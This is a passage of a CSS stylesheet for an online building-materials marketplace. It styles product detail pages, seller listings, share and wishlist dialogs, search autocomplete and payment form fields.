.shared-modal-quote .customer-share-container .text-row-share {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    color: #919191;
    padding: 8px 8px 0px 40px;
    margin-bottom:0 ;
}


.shared-modal-quote #search-share-results .customer-share-container .icon-row-share{
    position: absolute;
    right: 16px;
    background: url(../images/chevron-right.svg) no-repeat right;
    width: 16px;
    height: 16px;
}

.shared-modal-quote #search-share-results .customer-share-container .icon-row-share {
    transform: translateY(100%);
}

.shared-modal-quote #search-share-results .customer-share-container .firstname .icon-row-share {
    transform: translateY(-150%);
}

.shared-modal-quote #search-share-results .customer-share-container:hover .icon-row-share,
.shared-modal-quote .customer-share-container:hover .text-row-share,
.shared-modal-quote #search-share-results .customer-share-container.single-customer-container .icon-row-share,
.shared-modal-quote #search-share-results .customer-share-container.single-customer-container .text-row-share {
    visibility: visible;
}

.shared-modal-quote #search-share-results .customer-share-container .email-row-share:not(:empty) ~ .wpp-row-share:not(:empty) ~ .icon-row-share {
    transform: translateY(-200%);
}

#algoliaAutocomplete .aa-SubmitIcon {
    opacity: 1;
    fill: white;
    stroke: white;
}

#algoliaAutocomplete .aa-SubmitIcon path {
    stroke-width: 1;
}

#algoliaAutocomplete .aa-CloseButton .aa-SubmitIcon path {
    stroke-width: 1.5;
}

#algoliaAutocomplete .aa-CloseButton {
    z-index: 999;
}

.request-price, #maincontent .product-add-form.product-item-info.no-price .box-tocart.wo-seller.general-site .noprice.configurable.request-price {
    font-family: 'Roboto';
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--eco-hint) !important;
}

.products-grid .product-item-details .request-price {
    height: 24px;
}

.block.widget .products-grid .product-item .product-item-details.wo-addtobudget:not(.configurable) .product-item-inner .thumb-add-budget {
    align-items: center;
}

.pre-con button.primary.quote-btn-products {
    min-width: 10em;
    height: 40px;
}
.payment_additional_html .inputs-name-owner-card .marketplace-firstdata-card-name-container,
.payment_additional_html .inputs-name-owner-card .marketplace-firstdata-card-id-container,
.payment_additional_html .inputs-name-owner-card .marketplace-firstdata-card-name,
.payment_additional_html .inputs-name-owner-card .marketplace-firstdata-card-id {
    width: 100%
}

.multiplewishlist-payment-content .payment-text-container .fd_card_type-error.validation-advice,
.multiplewishlist-payment-content .payment-text-container .marketplace-firstdata-card-name-error.validation-advice,
.multiplewishlist-payment-content .payment-text-container .marketplace-firstdata-card-id-error.validation-advice {
    padding-top: 2px;
    display: flex;
}

.header-my-account .login-us-container.trigger-auth-popup {
    display: flex;
    align-items: center;
    cursor: pointer;
}

.section-item-title-container {
    display: none;
}

.nav-sections-item-content .logout-container svg {
    display: none;
}

/* Product-Simple-Card */

.page-products.catalog-product-view .columns {
    border-radius: 16px;
    padding: 24px;
    margin: 0 0 24px 0;
}

.catalog-product-view .columns .page-title .base {
    font-size: 27px;
    line-height: 32px;
    font-weight: 500;
    font-family: 'Roboto';
    text-align: center;
    margin-bottom: 16px;
    color: var(--text-normal)
}

.catalog-product-view .columns .label-mark {
    display: flex;
    width: 100%;
    justify-content: center;
    color: var(--text-normal);
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
}

.catalog-product-view .columns .product-info-main  {
    padding: 0 8px;
    max-width: 480px;
}

.catalog-product-view .columns .product-info-main .product.attribute.overview {
    margin: 16px 0;
    padding: 0;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    color: var(--text-normal)
}

body:not(.page-product-structure) .product-info-main .product-add-form .box-tocart.microsite {
    margin: 0 0 24px 0;
    border-bottom: 0;
    padding: 0;
}

.catalog-product-view .fieldset.simple.no-structure {
    margin-bottom: 0 !important;
}

.catalog-product-view .fieldset.simple.no-structure .actions.actions-custom-product {
    margin-bottom: 0;
}

.catalog-product-view .product-info-main .product.price.product-with-inner {
    display: flex;
    justify-content: center;
    padding: 0;
    margin-top: 24px;
}

.catalog-product-view .product.price.product-with-inner .price {
    font-size: 23px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal)
}

.catalog-product-view .product.price.product-with-inner .old-price {
    margin-bottom: 0;
    align-items: center;
}


.catalog-product-view .old-price .price-container.price-final_price.tax.weee .price-wrapper span.price {
    font-size: 18px;
    font-weight: 500;
    font-family: 'Roboto Condensed';
}

.catalog-product-view .product.price.product-with-inner .price-box.price-final_price {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

.catalog-product-view .price-container.price-final_price.tax {
    line-height: normal;
}

.catalog-product-view .fieldset,
.catalog-product-view .container-fluid {
    align-self: center;
    align-items: center;
    width: 100%;
}

.catalog-product-view .container-fluid {
    margin-top: 16px;
}

.catalog-product-view .box-tocart.microsite .fieldset .set-qty-product,
.catalog-product-view .container-fluid .set-qty-product {
    margin-bottom: 0;
    align-self: center;
}

.catalog-product-view .box-tocart.microsite .fieldset .stock-data,
.catalog-product-view .box-tocart.microsite .fieldset .stock-data .in-stock,
.catalog-product-view .container-fluid .stock-data,
.catalog-product-view .container-fluid .stock-data .in-stock {
    height: 32px;
    margin-bottom: 16px;
    align-self: center;
    width: 100%;
    display: flex;
    justify-content: center;
}

.catalog-product-view .box-tocart.microsite .fieldset .stock-data .with-leadtime,
.catalog-product-view .box-tocart.microsite .fieldset .stock-data .wo-leadtime,
.catalog-product-view .container-fluid .stock-data .with-leadtime,
.catalog-product-view .container-fluid .stock-data .wo-leadtime {
    display: flex;
    height: 32px;
    align-items: center;
    gap: 2px;
}

.catalog-product-view .container-fluid .stock-data .with-leadtime,
.catalog-product-view .container-fluid .stock-data .wo-leadtime {
    flex-direction: column;
}

.catalog-product-view .container-fluid .stock-data .with-leadtime br,
.catalog-product-view .container-fluid .stock-data .wo-leadtime br {
    display: none;
}

.catalog-product-view .box-tocart.microsite .fieldset .stock-data .wo-leadtime span,
.catalog-product-view .container-fluid .stock-data .wo-leadtime span {
    padding: 0 2px
}

.catalog-product-view .fieldset .quantity-products,
.catalog-product-view .container-fluid .quantity-products {
    display: none;
}

.catalog-product-view .price-by-inner {
    justify-content: center;
    margin: 0;
    font-size: 20px;
    line-height: 24px;
    font-weight: 400;
    font-family: 'Roboto';
    font-style: italic;
    color: var(--text-normal)
}

.catalog-product-view .price-by-inner .price {
    font-size: 18px;
    margin-right: 6px;
}

.catalog-product-view .x-between-input {
    margin: 0 1rem;
}

.catalog-product-view .product-info-main .set-qty-product {
    align-self: center;
}

.catalog-product-view .columns .product-info-main  .container-fluid {
    padding: 0;
}

.catalog-product-view .actions-custom-product {
    width: 100%;
}

.catalog-product-view .fieldset.simple.no-structure {
    display: flex;
    justify-content: center;
}

.box-tocart.microsite .set-qty-product .qty-input input, .catalog-product-view .product-info-main .set-qty-product .qty-input.inner-input-container input,
body.catalog-product-view .product-info-main .set-qty-product .qty-input input  {
    font-size: 13px;
    line-height: 16px;
    color: #767676;
    font-family: 'Roboto Condensed';
    font-weight: 400;
    width: 120px;
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    padding: 6px 32px 6px 12px;
    text-align: right;
}

.catalog-product-view:not(.page-product-structure) .microsite .share-dialog {
    top: -1em;
}

.catalog-product-view .box-tocart.microsite .fieldset .actions.actions-custom-product .pre-con,
.catalog-product-view .actions.actions-custom-product .pre-con {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.catalog-product-view .product-info-main .set-qty-product .qty-input .label {
    top: 10px;
}

.catalog-product-view .fieldset .qty-input .label-inner {
    right: 100px;
}

.catalog-product-view .fieldset .qty-input .label-qty-product {
    right: 100px;
}


.catalog-product-view .box-tocart.microsite .fieldset .stock-data .no-qty-assigned em {
    display: none;
}

.catalog-product-view .product-info-main .actions-buttons-secondary {
    display: flex;
    flex-direction: row-reverse;
    gap: 8px;
}

.catalog-product-view .product-info-main .share-dialog.is-open {
    height: 136px;
    max-width: 480px;
    padding: 40px 32px 24px 32px;
    border-radius: 8px;
    border: 1px solid #e1e1e1;
    background: #f0f0f0;
    box-shadow: 3px 3px 16px 0px #0000004D;
    width: auto
}

.catalog-product-view .product-info-main .share-dialog.is-open .close-tooltip {
    border: none;
    position: absolute;
    right: -24px;
    bottom: 32px;
}

.catalog-product-view .fieldset .qty-input .label {
    top: 10px;
}

.catalog-product-view .fieldset .qty-input .label-qty-product {
    right: 248px;
}

.catalog-product-view .product-info-main .share-dialog.is-open .close-tooltip:hover svg path {
    opacity: 1;
    stroke: #333;
}

.catalog-product-view .product-info-main .share-dialog.is-open::before {
    border-color: #f0f0f0 transparent transparent transparent;
}

.catalog-product-view .product-info-main .share-dialog.is-open .dialog-title {
    font-family: 'Roboto';
    font-size: 23px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: center;
    width: 100%;
}


.catalog-product-view .product-info-main .btn-facebook,
.catalog-product-view .product-info-main .btn-twitter,
.catalog-product-view .product-info-main .btn-linkedin {
    display: none;
}


.catalog-product-view .product-info-main .targets {
    display: flex;
    height: 32px;
    width: 100%;
    margin-bottom: 0;
    grid-gap: 8px;
    justify-content: space-between;
}

.share-wishlist-modal .share-wishlist-modal-container .share-customer-title,
.share-wishlist-modal .share-wishlist-modal-container .share-customer-subtitle {
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
    line-height: 24px;
    text-align: center;
}

.share-wishlist-modal .share-wishlist-modal-container .share-customer-title {
    font-size: 23px;
}

.share-wishlist-modal .share-wishlist-modal-container .share-customer-subtitle {
    font-size: 18px;
}

.share-wishlist-modal .share-wishlist-modal-container .share-wishlist-title-container {
    margin-bottom: 16px;
    text-align: center;
}

.share-wishlist-modal .share-wishlist-modal-container .share-action-buttons {
    display: flex;
    flex-direction: row;
    grid-gap: 8px;
    justify-content: space-between;
}

.catalog-product-view .product-info-main .button,
.share-wishlist-modal .share-wishlist-modal-container button {
    border-radius: 8px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: #ffffff;
    border: none;
    text-transform: uppercase;
    width: 100%;
    min-width: 133px;
}

.catalog-product-view .product-info-main .button svg {
    margin-right: 8px;
}

.catalog-product-view .product-info-main .btn-email {
    background: #FFB016;
}

.catalog-product-view .product-info-main .btn-wpp {
    background: #4DCB5B;
}

.catalog-product-view .product-info-main .btn-copy-link {
    background: #15814B;
    padding: 8px !important;
    flex-direction: row-reverse;
}

.catalog-product-view .product-info-main .link .pen-url {
    display:none;
}

.catalog-product-view .product-info-main .link {
    padding: 0;
}

.product-info-main .product-add-form .box-tocart.microsite .product-social-links button,
.product-info-main .product-social-links button {
    padding: 8px;
}

.product-info-main .product-social-links .share-button:before, .page-product-structure .share-button:before, .marketplace-quote-view .share-button:before, .marketplace-share-view .share-button:before {
    width: 16px;
    margin-right: 0px;
    height: 16px;
}

body:not(.page-product-structure) .product-info-main .product-social-links button,
.catalog-product-view .product-info-main .product-social-links button {
    width: revert;
    border-radius: 8px;
    padding: 8px;
}

.box-tocart.microsite .set-qty-product:has(.label-qty-product) .qty-input input, .catalog-product-view .product-info-main .set-qty-product:has(.label-qty-product) .qty-input.inner-input-container input {
    padding-right: 60px
}

.catalog-product-view .carousel-container .product-structure-container {
    margin: 0;
    width: 586px;
}

.catalog-product-view .carousel-container .product-item .carousel-item {
    border: 1px solid #E1E1E1;
    left: 0;
}

.catalog-product-view .title-block,
.catalog-product-view .attached-product-content .block-title strong,
.catalog-product-view .sellers-wrapper .distributors-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: #535353;
    font-family: 'Roboto';
    margin-bottom: 24px;
}

.catalog-product-view .carousel-container .btn-calculate {
    display: none;
}

.catalog-product-view .carousel-container .img-structure {
    margin: 8px !important;
    width: 96px;
    height: 96px;
    overflow: hidden;
}

.catalog-product-view .carousel-container .img-structure img {
    height: 96px;
    min-width: 96px;
}

.catalog-product-view .carousel-container .info-text-btn-calculate .info-container {
    width: 490px;
}

.catalog-product-view .carousel-container .product-structure-header {
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: #ffffff;
    padding: 8px;
    text-align: center;
    text-transform: uppercase;
    background-color: #656565;
    border-top-right-radius: 4px;
}

.catalog-product-view .carousel-container .product-name {
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-normal);
    padding: 8px 8px 8px 0;
    max-height: 40px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
}

.catalog-product-view .carousel-container .img-logo-vendor-carousel {
    margin: 0;
    padding-top: 16px;
}

.catalog-product-view .columns .datasheet-product-content .label-attribute,
.catalog-product-view .columns .datasheet-product-content .text-attribute,
.catalog-product-view .datasheet-product-content .label-attribute,
.catalog-product-view .datasheet-product-content .text-attribute {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
}

.catalog-product-view .columns .datasheet-product-content .label-attribute,
.catalog-product-view .datasheet-product-content .label-attribute  {
    font-weight: 700;
    color: #919191;
    margin: 0 0 8px 0px;
    display: flex;
    align-items: center;
    height: 16px;
}

.catalog-product-view .columns .datasheet-product-content .icon-attribute,
.catalog-product-view .datasheet-product-content .icon-attribute  {
    margin-right: 8px;
}

.catalog-product-view .columns .datasheet-product-content .label-attribute:before,
.catalog-product-view .datasheet-product-content .label-attribute:before  {
    background-image: url(../images/chevron-catalog.svg) no-repeat center;
    width: 24px;
    height: 24px;
}


.catalog-product-view .columns .datasheet-product-content .text-attribute,
.catalog-product-view .datasheet-product-content .text-attribute {
    font-weight: 400;
    color: var(--text-normal);
}

.catalog-product-view .columns .datasheet-product-content .item-attribute-structure,
.catalog-product-view .datasheet-product-content .item-attribute-structure  {
    gap: 16px 0;
}

.catalog-product-view .features-product-content .features-list {
    display: flex;
    width: 100%;
    flex-direction: wrap;
    height: fit-content;
}

.catalog-product-view .features-product-content .features-list .features-list {
    display: flex;
    flex-wrap: wrap;
    gap: 14px;
    height: fit-content;
}

.catalog-product-view .features-product-content .features-list li {
    font-size: 16px;
    line-height: 16px;
    font-weight: 700;
    width: 32.5%;
    color: #919191;
    font-family: 'Roboto';
    margin-bottom: 0px;
    padding-left: 0px;
    display: flex;
}

.catalog-product-view .features-list li:before {
    display: none;
}

.catalog-product-view .features-list li svg {
    margin-right: 8px;
    min-width: 12px;
    min-height: 12px;
}

.catalog-product-view .features-product-content {
    padding: 24px 0px;
}

.catalog-product-view .parent-container-similar-products {
    margin-top: 24px;
    gap: 16px;
}

.catalog-product-view .parent-container-similar-products .container-similar-products {
    margin: 0;
    width: 100%;
    max-height: 112px;
}

.catalog-product-view .parent-container-similar-products .container-similar-products .similar-products-item {
    max-height: 96px;
}

.catalog-product-view .parent-container-similar-products .container-similar-products .details-product.price {
    max-height: 80px;
}

.catalog-product-view .parent-container-similar-products .container-similar-products .manufacturer-related-product {
    margin-top: 0;
    max-height: 30px;
    overflow: hidden;
}

.catalog-product-view .parent-container-similar-products .container-qty-btn-add {
    display: none !important;
}

.catalog-product-view .parent-container-similar-products .product-image.img-similar-products {
    width: 96px;
    height: 96px;
}

.catalog-product-view .parent-container-similar-products .name-similar-products a {
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    color: var(--text-normal) !important;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
    max-height: 30px;
    margin-left: 8px;
    align-self: flex-start;
}

.catalog-product-view .parent-container-similar-products .final-price-product .price {
    font-size: 23px;
    line-height: 24px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal)
}

.catalog-product-view .parent-container-similar-products .final-price-product {
    margin-top: 24px;
}

.catalog-product-view .slick-slide {
    padding:0
}

.catalog-product-view .slick-slide.slick-current {
    padding-left:0
}

.catalog-product-view .datasheet-product-content {
    padding: 24px 0;
}

.catalog-product-view .datasheet-product-content div.item-attribute {
    width: 25%;
    margin-bottom: 0;
}

.catalog-product-view .carousel-container {
    padding: 0;
}

.catalog-product-view .structure-related-carrousel:has(.slick-dots) {
    margin-bottom: 0px;
}

.catalog-product-view .structure-related-carrousel {
    margin-bottom: 24px;
}

.catalog-product-view .product-view-after-price {
    width: 100%;
    text-align: center;
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    color: #4b4b4b;
    font-weight: 500;
}

.catalog-product-view .product-info-main .stock .in-stock{
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
}

.catalog-product-view .product.media:has(.fotorama-item) {
    width: 690px !important;
    height: auto !important;
    padding-top: 36px;
}

.catalog-product-view .structure-related-carrousel .carousel-estructure-responsive {
    gap: 0 16px;
}

body:not(.page-product-structure).catalog-product-view .construction-product-content:has(.title-block) {
    padding: 24px 0;
}

.catalog-product-view .construction-product-content h2.title-block {
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
    letter-spacing: 0;
    padding: 0px;
    margin-bottom: 24px;
}

.catalog-product-view .construction-product-content li,
.catalog-product-view .construction-product-content p {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    color: var(--text-normal);
    letter-spacing: 0;
    margin-bottom: 0;
}

.catalog-product-view .construction-product-content br {
    display: none;
}

.catalog-product-view .construction-product-content .px-4.mx-2{
    padding: 0 !important;
    margin: 0 !important;
}

.catalog-product-view .best-price-wrapper {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.catalog-product-view .best-price-wrapper .best-price,
.catalog-product-view .box-tocart {
    align-items: center !important;
    width: 100%;
    max-width: revert;
}

.catalog-product-view .columns .product-info-main .product-add-form .box-tocart.with-seller,
.catalog-product-view .columns .product-info-main .product-add-form .best-price {
    padding: 0 !important;
}

.catalog-product-view .product-social-links {
    padding-top: 0;
}


.catalog-product-view .product-info-main .box-tocart.with-seller .actions-buttons-secondary {
    display: flex;
    flex-direction: row;
}

.catalog-product-view.page-product-configurable .product-info-main .box-tocart.with-seller .actions-buttons-secondary {
    display: flex;
    flex-direction: row-reverse;
}

.catalog-product-view .container-fluid .image-wrapper:has(.request-price) {
    height: max-content;
}

.catalog-product-view .container-fluid .seller-distance .image-wrapper {
    width: 32px;
    height: 32px;
    align-content: center;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
    display: flex;
    flex-direction: row;
}

.catalog-product-view .sellers-wrapper .sellers-products {
    grid-template-columns: max-content auto max-content max-content;
    gap: 20px;
    align-items: center;
}

.catalog-product-view .sellers-wrapper .set-qty-product-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 144px;
    height: 64px;
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .stock-data {
    width: 100%;
    margin: 0;
    height: 32px;
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .stock-data div {
    height: 32px;
}

.catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form .multiple_wishlist_product_form .submit-button-wrapper .sto-button.sto-primary.sto-md {
    width: 152px;
    height: 32px;
}

.catalog-product-view .sellers-wrapper .submit-button-wrapper .btn.action.primary span {
    font-size: 16px;
    line-height: 16px;
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.qty.set-qty-product {
    width: fit-content;
}

.catalog-product-view .sellers-wrapper .sellers-products .label.qty-label {
    display: none;
}

.catalog-product-view .sellers-wrapper .sellers-products .qty-wrapper.qty-arrows input {
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    color: #767676;
    text-align: right;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-product-price {
    width: 152px;
    height: 48px;
}

.catalog-product-view .seller-distance img {
    opacity: 0.5;
}

.catalog-product-view .seller-distance {
    display: flex;
    align-items: center;
    gap: 0 4px;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes {
    padding: 0
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes .price {
    font-size: 23px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal)
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.submit-button-wrapper {
    width: revert;
    margin-left: 0;
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form {
    width: fit-content;
    gap: 0 20px;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating .rating-stars {
    gap: 0 4px;
    margin-right: 4px;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating .rating-qty {
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 400;
    color: var(--text-normal)
}

.catalog-product-view .seller-rating .rating-stars .star {
    width: 14px;
}

.catalog-product-view .sellers-wrapper {
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
    color: var(--text-normal);
    padding: 24px 0;
}

.catalog-product-view .sellers-wrapper .distributors-input.input-row {
    width: 120px;
    height: 32px;
    padding-top: 6px;
}

.catalog-product-view .sellers-wrapper .distributors-input.input-row .qty-switcher-dec {
    margin-top: 15px;
}

.catalog-product-view .sellers-wrapper .distributors-input.input-row input {
    border: 1px solid #AEAEAE;
    font-size: 13px;
    line-height: 16px;
    text-align: right;
    color: #767676;
    padding: 8px 32px 8px 8px;
}

.catalog-product-view .sellers-wrapper .order-distributors-by select {
    width: 104px;
    height: 32px;
    font-size: 13px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    color: #767676;
    cursor: pointer;
}

.catalog-product-view .page-main .sellers-wrapper .distributors-title {
    margin-bottom: 0;
}

.catalog-product-view .sellers-wrapper .sellers-products.product-item-info {
    margin-top: 16px;
}

.catalog-product-view .product-info-main .box-tocart.with-seller .share-dialog.is-open {
    top: -8px;
}

.catalog-product-view .construction-product-content:has(.title-block) {
    border-top: 1px solid #ddd;
}

.catalog-product-view .multiple_wishlist_product_form {
    gap: 16px
}

.share-wishlist-modal .share-wishlist-modal-container button span {
    display: flex;
    justify-content: center;
    align-self: center;
    cursor: pointer;
    color: white;
}

.share-wishlist-modal .share-wishlist-modal-container .copied-text {
    justify-content: center;
    flex-direction: row-reverse;
}

.share-wishlist-modal .share-wishlist-modal-container .copied-text svg {
    margin-right: 8px;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-wpp {
    background: #4DCB5B;
    padding: 8px;
    cursor: pointer;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-wpp a,
.share-wishlist-modal .share-wishlist-modal-container .btn-email a{
    text-decoration: none;
    margin: 0;
    padding: 0;
    display: flex;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-wpp a {
    width: 100%;
    justify-content: space-around;
    cursor: pointer;
    align-self: stretch;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-email a {
    width: 100%;
    justify-content: space-evenly;
    cursor: pointer;
    align-self: stretch;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-email {
    background: #FFB016;
    display: flex;
    justify-content: space-evenly;
    padding: 8px 16px 8px 16px;
    cursor: pointer;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-copy-link {
    background: #15814B;
    cursor: pointer;
}

.share-wishlist-modal .share-wishlist-modal-container {
    position: absolute;
    background: #f1f1f1;
    padding: 40px 32px 24px 32px;
    width: 480px;
    border-radius: 8px;
    box-shadow: 3px 3px 16px 0px #0000004D;
    left: 95%;
    right: unset;
    transform: translate(-50%, -100%);
    top: -1em;
}

.wishlist-contariner-input-new:has(.save-button-wishname) .share-wishlist-modal-container {
    left: 100%;
}

.wishlist-contariner-input-new:has(.save-button-wishname) .d-flex {
    flex-direction: row-reverse;
    align-self: self-start;
}

.share-wishlist-modal .share-wishlist-modal-container:before {
    left: 38%;
    margin-left: -8px;
    bottom: -16px;
    border: 8px solid;
    border-color: #f1f1f1 transparent transparent transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.share-wishlist-modal .share-wishlist-title-container .share-wishlist-close-btn {
    position: absolute;
    right: 16px;
    top: 16px;
    cursor: pointer;
    opacity: 0.5;
}

.share-wishlist-modal .share-wishlist-title-container .share-wishlist-close-btn:hover{
    opacity: 1;
}

.modal-popup._show {
    z-index: 1003 !important;
}


.catalog-product-view .share-button span {
    display: none;
}

.catalog-product-view .distributors-container {
    display: flex;
    flex-direction: row;
    height: 32px;
    align-items: baseline;
}

.modal-popup._show~.modals-overlay {
    z-index: 1002 !important;
}

div.aa-Panel.productColumn1 {
    z-index: 1001 !important;
    margin-top: 0;
}

.catalog-product-view  .fotorama__stage__frame {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.catalog-product-view  .fotorama__stage__frame .fotorama__img {
    object-fit: contain
}

.catalog-product-view .product-item-info .quote-vendors-your-area.request-price {
    font-size: 23px !important;
    line-height: 24px;
}

.catalog-product-view .product-info-main:has(.request-price) .no-price.with-location .with-aprox-price .vv-price-box {
    margin-top: 0px;
    width: 100%;
}

.catalog-product-view .vv-price-box {
    margin: 24px 0 16px 0;
}

.catalog-product-view .product-info-main:has(.request-price) .product-price-container {
    height: 0;
}

.catalog-product-view .price-container.price-final_price.tax .price,
.page-product-configurable.catalog-product-view .price-wrapper,
.page-product-configurable.catalog-product-view .product.price.noprice.configurable,
body.page-product-configurable.catalog-product-view #maincontent .product-add-form.product-item-info.no-price .box-tocart.wo-seller.general-site .noprice   {
    font-size: 23px;
    line-height: 24px;
    font-family: 'Roboto';
    color: var(--text-normal);
    font-weight: 500;
}

.catalog-product-view .product-info-main .product.price.product-with-inner {
    display: flex;
    justify-content: center;
    padding: 0;
    margin-top: 0;
}

.catalog-product-view .product-info-main:has(.container-fluid) .product.price {
    margin-top: 0;
}

.catalog-product-view div.product-info-main:has(.container-fluid) div.best-price {
    margin-bottom: 16px !important;
}

.catalog-product-view .page-title-wrapper.product h2 {
    height: max-content;
    margin-top: 0;
}

.catalog-product-view .product-info-main .label-mark a img {
    margin-top: 0;
}

.customer-account-index .block-dashboard-experience .dashboard-edit {
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    text-transform: uppercase;
}

.customer-account-index .block-dashboard-experience a.btn.outline.edit {
    width: max-content;
    padding: 8px 16px;
    background: none !important;
}

.customer-account-index .block-dashboard-experience .box-actions {
    display: flex;
    justify-content: center;
}

.constructcustomer-index-view .btn-submit-form-builder.btn-save-register-as-a-builder {
    width: max-content;
    padding: 8px 16px;
    font-family: 'Roboto';
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
}

.constructcustomer-index-view .fancy-radio .fa.fa-check {
    position: relative;
    top: -2px;
}

.catalog-product-view .product-view-cards {
    margin-bottom: 16px;
    gap: 16px;
    display: flex;
    justify-content: center;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .product-view-cards {
    display: none;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .fieldset.simple.no-structure {
    flex-direction: column;
}

body.catalog-product-view .columns .product-info-main:has(.request-price) .product-item-info.no-price.with-location form .best-price-wrapper {
    padding-top: 24px;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .field.qty.set-qty-product {
    margin-bottom: 0;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .product-view-after-price {
    height: 0;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .field.qty.set-qty-product {
    margin-bottom: 16px;
}

.catalog-product-view .columns .product-info-main .container-fluid .best-price-wrapper .image-wrapper,
.catalog-product-view .columns .product-info-main .best-price-wrapper .image-wrapper a {
    max-height: 36px;
    height: 36px;
    width: auto;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .best-price-wrapper .image-wrapper {
    margin-bottom: 0px;
}

body.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .with-aprox-price  .vv-price-box {
    display: grid;
}

body.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .best-price  {
    order: 1;
}

body.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .fieldset.simple.no-structure {
    order: 2;
}

body.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .actions-custom-product {
    order: 3;
}

body.page-product-structure.catalog-product-view .columns > .column.main {
    background: linear-gradient(to right, #ffffff 60%, #f7f7f7 49%);
}

body.page-product-structure.catalog-product-view .product.media .fotorama-item .fotorama__arr.fotorama__arr--next,
body.page-product-configurable.catalog-product-view .product.media .fotorama-item .fotorama__arr.fotorama__arr--next {
    right: 44px !important;
}

body.page-product-configurable.catalog-product-view .columns .product-info-main .product.attribute.overview {
    padding-bottom: 24px;
}

body.page-product-structure.catalog-product-view .product.media:has(.fotorama-item),
body.page-product-configurable.catalog-product-view .product.media:has(.fotorama-item) {
    height: auto !important;
}

.vendor-tab-styles tr.products-table td.vendor-tab-product-vendorsku{
    word-break: break-all;
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: var(--text-normal);
}

.page-product-structure.catalog-product-view .product-title-capitalized .title {
    font-size: 27px;
    line-height: 32px;
    font-weight: 500;
    font-family: 'Roboto';
    text-align: left;
    color: var(--text-normal);
    text-transform: capitalize;
}

.page-product-structure.catalog-product-view .product-title-capitalized,
.page-product-structure.catalog-product-view .label-mark {
    margin-bottom: 16px;
}

.page-product-structure.catalog-product-view .columns .product.attribute.overview {
    text-align: left;
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    color: var(--text-normal);
}

.page-product-structure .product.media .product.attribute.overview .value {
    margin-bottom: 24px;
}

.page-product-structure.catalog-product-view .box-tocart {
    text-align: center;
    padding: 24px 16px;
    align-items: center;
